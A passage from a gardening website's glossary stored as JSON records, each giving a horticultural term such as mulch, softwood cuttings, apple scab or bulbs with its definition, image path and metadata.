have been in their current location for two or three years and so have well-developed root systems able to support strong growth with healthy foliage and flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7ef679d5-b098-45ea-962c-4b408e4fd8d7/Established-plants-WSY0011849-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"924da9bf-6f4c-42de-88fa-21c9064644b1","id":10,"displayOrder":11,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":12,"keyword":"frost free","content":"\u003Cstrong>Frost-free\u003C/strong> environments, such as a cool greenhouse or conservatory, have a nighttime minimum of 4°C (39°F). This is ideal for plants tolerant of low temperatures, but will not survive being frozen, such as tender plants being overwintered including pelargoniums; frost-tender rooted cuttings such as penstemon; and bedding plants in spring.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c8c816b6-0e94-468c-b351-4b054f1e2c9d/Frost-free-PUB0021515-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"02233a80-9e7c-4fc6-8180-8c85a8cbeb12","id":11,"displayOrder":12,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":13,"keyword":"hardwood cuttings","content":"\u003Cstrong>Hardwood cuttings\u003C/strong> are taken from mid-autumn until late winter from vigorous healthy shoots of the current year's growth - this will be woody but pliable. Use for deciduous climbers, shrubs, trees (including fruit) and some evergreens such as hollies. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ff82d1f5-42e0-4397-9e01-72abcf72e36a/Hardwood-cuttings-PUB0020012-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"81d2aea3-30c6-421b-acaa-3bab6ab9d1aa","id":12,"displayOrder":13,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":14,"keyword":"heated propagator","content":"A \u003Cstrong>heated propagator\u003C/strong> is a portable heated structure with a vented lid and adjustable, constant, thermostatic temperature control. It provides a warm, humid environment to help seeds germinate and cuttings to root quickly.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bef10fbc-75f7-4b21-b1c6-4d88337deb29/Heated-propagator-PUB0033703-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1fd9fdc3-3bf7-451d-af5f-03b74a13273c","id":13,"displayOrder":14,"parentId":0,"modified":"2023-03-01T10:32:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":16,"keyword":"mulch","content":"\u003Cstrong>Mulch\u003C/strong> is a layer of material, at least 5cm (2in) thick, applied to the soil surface in late autumn to late winter (Nov-Feb). It is used to provide frost protection, improve plant growth by adding nutrients or increasing organic matter content, reducing water loss from the soil, for decorative purposes and suppressing weeds. Examples include well-rotted garden compost and manure, chipped bark, gravel, grit and slate chippings.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e625d811-57d7-4f55-9ee2-9871d7ae0da6/Mulch-PUB0029098-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"40357908-210b-4542-8737-a64a3d04af1a","id":15,"displayOrder":16,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":17,"keyword":"multipurpose compost (peat free)","content":"\u003Cstrong>Multipurpose compost \u003C/strong>is a\u003Cstrong> \u003C/strong>growing medium containing a mix of organic materials e.g. composted bark, coir, woodfibre and green compost mixed with with grit, sharp sand and perlite. A mix of coarse and fine particle is needed to create a balanced compost containing enough water and air, which are essential for root growth. Used for a wide range of container grown plants. It is usually bought pre-mixed in bags.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1c02f4cd-0f70-4c5b-8650-12ec2bb6b29f/Multipurpose-compost-PUB0030736-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6aae1a1b-88f8-40f3-8490-8a297c5ad00e","id":16,"displayOrder":17,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":21,"keyword":"propagator","content":"A \u003Cstrong>propagator\u003C/strong> is a portable, lightweight structure usually plastic, with a vented or unvented lid to provide a humid, slightly warmer atmosphere. It is useful to help seeds germinate and root cuttings. It may have adjustable, thermostatic temperature control.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3fbd84fe-5149-41ae-89f2-93a2463d71a4/Propagator-PUB0028344-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"af73d567-d67a-4fef-9fa2-893781960222","id":19,"displayOrder":21,"parentId":0,"modified":"2023-03-30T17:19:40","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":22,"keyword":"rhizomes","content":"\u003Cstrong>Rhizomes\u003C/strong> are creeping swollen root-like structures that are actually adapted stems. Roots, stems with leaves and flowers are produced along its length. See plants such as Anemone nemorosa, bamboo, canna, border iris.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1935a53b-b93f-4833-8aad-2d885490dd37/Rhizomes-PUB0027921-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"70cfcbef-908f-4b88-9610-942a8940d5fb","id":20,"displayOrder":22,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":23,"keyword":"ripe seeds","content":"\u003Cstrong>Ripe seeds\u003C/strong> are hard, usually yellow, brown or black, and contained in a seedpod that can be buff coloured, white or brown and dry. Ripe seeds usually eject the seedpod easily and naturally.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bce2a6c9-bc9d-4f8f-98d9-e8007bb2d738/Ripe-seeds-MAR0050891-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"22401516-7cf5-480e-92c9-db5b3a73ec6c","id":21,"displayOrder":23,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":24,"keyword":"rosettes","content":"\u003Cstrong>Rosettes\u003C/strong> are the circular arrangement of flower petals; or a cluster of leaves radiating from approximately the same point usually around a stem. Examples include aeonium and most succulent plants, African violets, primula, sempervivums.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fa46388e-b691-4fe8-a7c0-0d4770615380/Rosettes-TSC1762-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"feb65bfe-6245-40fb-ad19-40225b852dbe","id":22,"displayOrder":24,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":25,"keyword":"Seed compost","content":"Seed compost is a free-draining compost formulated for germinating seed. It often contains a mix of fine materials including sterilised loam, coir, coarse sand or grit. It contains low levels of nutrients, as high levels could damage seedlings.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0661c90c-cd28-42e9-8533-341dce278ce3/Seed-compost-PUB0031328-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"90901f15-9071-4baf-8cbe-a2eee3b95db6","id":23,"displayOrder":25,"parentId":0,"modified":"2025-02-10T14:45:50","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":26,"keyword":"seed tray","content":"A \u003Cstrong>seed tray\u003C/strong> is a shallow, vertical-sided, rigid plastic or wooden tray with drainage holes in the base. It contains enough compost for seeds to germinate and grow into seedings, but then they'll need transfering into pots.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/07416365-e6f3-4bf6-ae0e-33831759f912/Seed-tray-PUB0026252-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d38a13be-2c34-4056-b382-cf9935509a3e","id":24,"displayOrder":26,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":27,"keyword":"seedlings","content":"A \u003Cstrong>seedling\u003C/strong> is a young plant grown from seed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5803b0c3-a68c-424f-b367-e9f0c596151e/Seedlings-PUB0030795-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d76251bc-e0a8-4e46-a7de-29dd2d092e6e","id":25,"displayOrder":27,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":28,"keyword":"semi-ripe cuttings","content":"\u003Cstrong>Semi ripe cuttings\u003C/strong> are taken from summer to mid-autumn (Jul-Sep) from healthy stems grown this season. The base of the cutting is firm, while the tip is still soft. Use for climbers, herbs, evergreen shrubs, conifers and hedging plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/63b8d1d1-37cb-4c20-8f5d-7c0c38d15e50/Semi-ripe-cutting-PUB0003200-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ad8a0a0e-c185-4138-bbde-3cc36f8925e7","id":26,"displayOrder":28,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":29,"keyword":"severe frost","content":"A \u003Cstrong>severe frost\u003C/strong> is a frost with a temperature below -5°C (23°F).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bd7dc12a-f9bb-40b8-98e0-ce1e154ccb39/Severe-frost-PUB0011015-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b5ea13cc-8e84-465e-b5ae-953dcc18ba20","id":27,"displayOrder":29,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":31,"keyword":"softwood cuttings","content":"\u003Cstrong>Softwood cuttings\u003C/strong> are taken from spring to early summer (Apr-Jun), using material from the soft and flexible young shoot tips from this seasons growth, which root readily. Use for hardy and tender perennials, deciduous shrubs, climbers and some trees.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d03b68e7-4504-44e5-95a7-921b65e9ce08/Softwood-cutting-PUB0028166-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5b463c34-1cec-4331-b97b-ca352b301dce","id":28,"displayOrder":31,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":32,"keyword":"Soil-based compost","content":"Soil-based compost is a potting compost that includes sterilised soil/loam in the mix. As loam contains sand, silt and clay, it does not rot down like organic materials, so adding soil/loam to compost ensures it is longer lasting &ndash; it is often used for shrubs in pots and will last 3&ndash;4 years without the need to be replaced.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/17b88403-8cd5-4e0d-bafa-87f67da67d80/Soil-based-compost-PUB0016382-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5c21297d-4450-4596-ba8d-33fde19dcf43","id":29,"displayOrder":32,"parentId":0,"modified":"2025-02-10T14:46:56","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":33,"keyword":"sucker","content":"\u003Cstrong>Suckers\u003C/strong> are growths that appear from the root systems of many trees and shrubs such as lilac, cherries, Robinia. On grafted plants such as roses, suckers can grow from below the graft union, on the rootstock material. Suckers are usually removed by gently pulling off when young.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/32fb1182-698c-42ad-90cf-9e261f0b1b42/Sucker-PUB0004502-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b10144be-8c14-4700-b98e-e1b42f462d23","id":30,"displayOrder":33,"parentId":0,"modified":"2024-06-05T16:19:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":34,"keyword":"Tuber","content":"Tubers are swollen, usually underground, parts of a stem or root used by a plant to store food. They allow plants to survive through dormancy or tough conditions, such as winter or drought. Examples include potatoes, dahlias and cyclamen.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6afc221b-59a8-4e7a-ba30-d1c459f5ec61/glossary-tuber-of-a-dahlia?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"725d6fb2-c544-4ce3-9319-cfd1e56e75ff","id":31,"displayOrder":34,"parentId":0,"modified":"2025-02-12T11:21:42","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":35,"keyword":"twine","content":"\u003Cstrong>Twine\u003C/strong> is a soft, fine loosely woven string treated with preservatives for outdoor use. Used for tying in climbers and other plants to supports. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/24bdd7d6-92a1-4dc2-a89c-7b6a2681b06f/Twine-PUB0034009-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6d9f147a-7a68-4ede-b6f4-c45da1d711bb","id":32,"displayOrder":35,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":37,"keyword":"cane","content":"A \u003Cstrong>cane\u003C/strong> is a slender, straight, length of woody plant material, usually bamboo. Canes are primarily used as plant supports.&nbsp;The fruiting stems of blackberries, raspberries and hybrid berries (such as loganberries and tayberries) are also known as canes, so these crops are often referred to as cane fruit.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9941bb78-8166-4da6-9a36-eb7459170eaf/Cane-PUB0031714-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ccdfc71a-a1b4-4b1d-ac35-92da0af33933","id":34,"displayOrder":37,"parentId":0,"modified":"2022-10-10T13:57:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":39,"keyword":"sharp sand","content":"\u003Cstrong>Sharp sand\u003C/strong> is washed, gritty sand used in potting compost mixes, This is sold for gardening and is not the same as builders sharp sand.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a3d1633e-51bc-4d03-a06b-34b277c513bc","id":35,"displayOrder":30,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":40,"keyword":"apical dominance","content":"The process by which the topmost \u003Cstrong>(apical) bud\u003C/strong> on a shoot suppresses the growth of buds lower down. It can be suppressed by removing the shoot tip (and apical bud) by pinching out or pruning, which allows the lower buds to sprout, creating bushier, branched growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ebc69478-66d0-4c73-a255-79a81fd8b61e","id":36,"displayOrder":0,"parentId":0,"modified":"2023-03-22T12:26:30","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":41,"keyword":"Apple scab","content":"This fungal disease causes dark, scabby marks on the fruit and leaves of apple trees and a few related ornamental trees and shrubs. It spreads by airborne or rain-splashed spores and survives the winter on fallen leaves and infected twigs","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c6082db2-1a77-4f3d-99c0-40b4fa8549b7/Apple-scab-ADV0000403-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"bc91b11c-4c92-4d72-970a-79645149d512","id":37,"displayOrder":0,"parentId":0,"modified":"2023-03-22T11:47:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":43,"keyword":"apple canker","content":"This fungal disease causes disfiguring, sunken patches of dead bark on apple and some other trees. Infection often enters via wounds or buds. New shoots may die and wilt, leaves may discolour and affected fruits may rot.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c402ab39-a2e0-4674-868a-570acb94d2db/apple-canker-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c2f9b680-a378-45e4-a7ff-eea1e9b74b20","id":39,"displayOrder":0,"parentId":0,"modified":"2022-10-11T09:27:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":44,"keyword":"apple sawfly","content":"These are small winged insects, related to bees, wasps and ants. Their caterpillar-like larvae feed beneath the skin of developing apples, causing tell-tale scarring, before burrowing into the fruit.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f0aa67cd-22c4-48d2-8291-78d176d4054f/Apple-sawfly-PUB0026771-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"63c66149-2811-4ca0-a7f8-873dcd01bf6b","id":40,"displayOrder":0,"parentId":0,"modified":"2021-07-19T15:12:56","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":45,"keyword":"Sawfly","content":"Sawfly are small winged insects, related to bees, wasps and ants. Their caterpillar-like larvae feed on the leaves or fruits of certain plants, including apples, gooseberries and Solomen&rsquo;s seal.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/490b4dcc-edc0-4ac9-a13c-0d446831d27e/Sawfly-Large-rose-sawfly-larvae-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"54098f07-8791-4746-afba-49255a173fe2","id":41,"displayOrder":0,"parentId":0,"modified":"2021-07-19T15:37:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":46,"keyword":"Bare-root","content":"These have been lifted from the ground while dormant, with little or no soil around their roots. Various plants may be available \u003Cstrong>bare root\u003C/strong>, including fruit trees, hedging plants and some perennials. They are generally cheaper than plants in containers, but are only available in winter/early spring, while dormant","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/212a7ec2-3a54-4fd6-a1ff-ca4868ab9b75/Bare-root-PUB0025493-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ab4ae9e7-ac0a-474f-996b-c519e2836ac7","id":42,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":47,"keyword":"Basal cuttings","content":"These are cuttings taken from strong new shoots sprouting from around the base of a plant, often in spring. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/347d8f49-fa34-4323-bdc7-1fcdf58cf1f2/Basal-softwood-cuttings-PUB0021269-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e9a1d2a2-6653-4939-b81b-783d61128ad6","id":43,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":48,"keyword":"Basal leaf cluster","content":"These leaves grow in a ring around a branch at the junction between last year’s growth and new growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c586e757-a748-4d5a-9af9-6f4b0c25b449/Basal-leaf-cluster-PUB0027219-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9c022bbb-c7a1-49bf-a5b2-e6866f271b2a","id":44,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":49,"keyword":"Bedding Plants","content":"\u003Cstrong>Bedding plants\u003C/strong> are usually colourful half-hardy, short-lived or annual plants, grown for displays in beds or containers. They may be changed seasonally, with spring, summer and winter bedding displays each using different plants of appropriate hardiness and flowering times. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a9a444fb-5db6-4539-9745-5bab4dda5095/Bedding-plants_KOT0832-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"54d6d64e-812a-4e8d-b0cd-c313c72fa604","id":45,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":50,"keyword":"Biennial bearing","content":"Some fruit trees, particularly apples and pears, crop heavily in one year then produce little or nothing the next. Certain varieties are naturally biennial, but incorrect pruning, weather conditions and soil fertility can be a contributing factor.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/eccbd82c-3dc6-497c-a436-4de8be778b42/Biennial-bearing-PUB0033352-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1ad8202f-c869-4e01-9990-e6b21449cd82","id":46,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":51,"keyword":"Blanching ","content":"The technique of excluding light from parts of certain edible plants – including rhubarb, celery, leeks, chicory and sea kale – to make them more trender and taste sweeter. The new growth is often elongated and distinctively pale. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a935398c-ff5f-4482-88d6-9cbcfcd20096/Blanching-ADV0000750-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"aef51fbe-7bb2-46a0-98b4-a86535747969","id":47,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":52,"keyword":"Bleeding","content":"The flow of sap, usually from a wound or pruning cut on woody plants. Certain plants are more prone to \u003Cstrong>bleeding\u003C/strong>, including grapevines, acers and birches, so these are best pruned while dormant.\u003Cbr />\r\n\u003Cbr />\r\nSap (which may be discoloured, depending on the cause) bleeding from the bark of trees and shrubs can sometimes be a symptom of disease (e.g. bleeding cankers, acute oak decline), insect infestation (e.g. some wood-boring beetles), woodpecker damage, or adverse growing conditions (e.g. severe drought)","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ef2c07bc-b97a-4686-92bb-c732cea5dfa7","id":48,"displayOrder":0,"parentId":0,"modified":"2022-10-10T13:56:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":53,"keyword":"Blossom Thinning ","content":"Either pinch out blossoms individually or cut out alternate clusters with scissors. This is done to reduce the amount of fruit a tree will carry, for various reasons including to improve individual fruit quality and size, to prevent branches breaking under the weight of a heavy crop, or to help balance out uneven biennial cropping.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bd0bbcbd-0ca2-4c2b-9682-da8d364b64f7/Blossom-thinning-_KOT8255-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"10d48bfc-8324-409a-9873-e57355899a6f","id":49,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":54,"keyword":"Brown rot","content":"A fungal disease that can affect apples, pears, plums, cherries and some related fruit and ornamental trees, causing a brown, spreading rot in the fruits, often with light brown pustules of spores visible.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f0d904e9-769b-462e-b247-589e0e56b1a8/Brown-rot-SCN0002047-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"0fa7bfce-c1b0-45b2-a6cf-876e3d4a2437","id":50,"displayOrder":0,"parentId":0,"modified":"2022-10-10T13:33:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":55,"keyword":"Bulbs","content":"These are fleshy, rounded, underground storage organs, usually sold and planted while dormant. Examples include daffodils, tulips, hyacinths, lilies, onions and garlic. The term is often used to cover other underground storage organs, including corms, tubers and rhizomes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/362480c0-9409-4151-966e-cab59975be9f/Bulbs-NHSD18107-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5f35ed60-b24f-4ed8-a133-8335086d9952","id":51,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":56,"keyword":"Carpet bedding ","content":"This specialist type of bedding display uses low-growing species that are densely planted in intricate patterns to create a tapestry-like effect. When used in raised beds or on frames, it can create a living sculpture of bedding.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a9a444fb-5db6-4539-9745-5bab4dda5095/Bedding-plants_KOT0832-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"13da8a76-6911-4f53-921b-7d71d324e312","id":52,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":58,"keyword":"aerate","content":"To incorporate air into something. \r\n• Compacted soil in lawns can be aerated by spiking it with a garden fork or using a hollow-tined cultivator, to improve drainage and grass growth. Worms also do a good job of aerating soil. \r\n• Aerating the contents of a compost bin can aid decomposition – occasionally stir up the ingredients with a garden fork or turn/move them into a new 